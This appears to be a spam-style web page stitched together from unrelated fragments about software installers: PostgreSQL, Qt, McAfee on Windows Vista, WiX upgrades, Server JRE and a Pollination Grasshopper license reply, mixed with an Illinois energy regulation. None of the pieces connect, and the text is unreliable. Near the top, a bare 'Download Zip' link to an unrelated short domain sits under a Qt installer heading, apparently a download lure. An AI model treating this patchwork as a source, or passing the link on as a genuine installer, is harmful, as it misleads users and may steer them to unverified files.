 This installer includes the PostgreSQL server, pgAdmin; a graphical tool for managing and developingyour databases, and StackBuilder; a package manager that can be used to download and installadditional PostgreSQL tools and drivers. Stackbuilder includes management,integration, migration, replication, geospatial, connectors and other tools.

download the qt installer

Download Zip → https://mciun.com/2xx9Db

After December 31, 2013, with the exception of self-installers, all entities that install distributed generation facilities shall be certified by the Commission under this Part prior to installing any distributed generation facilities in the State of Illinois.

I've been trying to install McAfee Total Protection on my laptop (older dell model with windows vista 32-bit) and the installer will get up to the point where it is searching for incompatible programs, and then it just freezes and an error message from windows pops up saying it must be closed. Why is this not working!? I can't find a solution that has worked. A few days when I had tried to install it it detected some Radial Point program that needed to be uninstalled and I did just that, but since unistalling Radial Point the McAfee installer isn't working. Just as the installer is about to freeze, a bubble from windows security center shows up saying "Check your computer security: The Security Center service is not running. Click this notification to fix the problem". I clicked and it leads me to WSC, where everything is green-lighted except 'malware protection', which says PC-cillin is old and needs to be updated. When I click 'other options for virus protection', it says there is Norton and PC-cillin available but neither of those can be found anywhere on my computer. Not listed under program files or under the unistall tab in the control panel.

I recommend using the MajorUpgrade element that is present in the latest versions of WiX. It takes a lot of the complexity out of creating an installer that supports upgrade. You do need to make sure you change both Product-ID and Version. You'll always get an error if you don't change Product ID (unless you run the install with the REINSTALLMODE containing 'v', but that is a minor upgrade and restricts what you can do). Version must be changed to ensure you have a one way upgrade path, otherwise old installers could upgrade newer ones if they had the same version.

Server Java Runtime Environment (Server JRE). For deploying Java applications on servers. Includes tools for JVM monitoring and tools commonly required for server applications, but does not include browser integration (Java plug-in), auto-update, or an installer.

The first issue is that I received a warning about the software not being recognised by the Microsoft Defender anti-virus system. I will have to advise student installers about how to deal with this, in the interim. The second issue is that I had to click the following agreement to install what I thought was the free grasshopper option.

You are right that it seems we included the license of the Pollination Rhino plugin in the free Pollination Grasshopper installer. I think @MingboPeng should be able to change this when he gets the chance but, in the meantime, I think the heading makes it pretty clear that this license is not for the Pollination Grasshopper plugin but rather for the paid Rhino plugin. So users do not need to